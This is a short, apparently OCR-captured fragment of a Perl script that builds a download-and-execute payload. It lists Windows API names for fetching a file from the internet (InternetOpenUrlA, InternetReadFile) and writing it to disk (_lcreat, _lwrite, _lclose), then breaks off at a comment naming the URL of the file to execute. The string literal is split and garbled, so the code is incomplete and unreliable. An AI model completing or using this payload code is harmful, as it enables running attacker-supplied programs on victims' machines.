
#

# Used api..

#

$api  = "\x00wininet.dl
	"InternetOpenUrlA\x00InternetReadFile\x00k
ernel32.dll\x00".

	"_lcreat\x00_lwrite\x00_lclose\x00";

#

# Url of file to execute
#
